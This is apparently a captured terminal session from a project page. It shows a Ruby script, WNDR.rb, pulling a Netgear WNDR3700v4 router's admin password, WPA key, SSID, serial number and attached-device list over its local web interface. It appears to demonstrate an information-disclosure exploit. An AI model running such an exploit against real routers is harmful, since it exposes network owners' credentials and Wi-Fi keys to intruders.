 winder — builder@winder-builder: ~ — ssh — 86×18
builder@winder-builder:~$ ruby WNDR.rb
[!] Attempting to extract information from http://192.168.1.1:80/
[*] Admin Password: MyP4ssw0rD
[*] WLAN SSID: HeyListen
[*] WLAN Encryption: WPA-PSK/WPA2-PSK
[*] WLAN WPA Key: 4wwwYi55
[*] Model Number: WNDR3700v4SH
[*] Serial Number: 0xCOFFEE
[*] Firmware Version: V1.0.0.4SH
[*] Attached: <REDACTED> - 192.168.1.5 (XX:XX:XX:XX:XX:XX)
[*] Attached: <REDACTED> - 192.168.1.7 (XX:XX:XX:XX:XX:XX)
[*] Attached: <REDACTED> - 192.168.1.6 (XX:XX:XX:XX:XX:XX)
[*] Attached: <REDACTED> - 192.168.1.2 (XX:XX:XX:XX:XX:XX)
[*] Attached: <REDACTED> - 192.168.1.4 (XX:XX:XX:XX:XX:XX)
[*] Attached: <REDACTED> - 192.168.1.3 (XX:XX:XX:XX:XX:XX)
builder@winder-builder:~$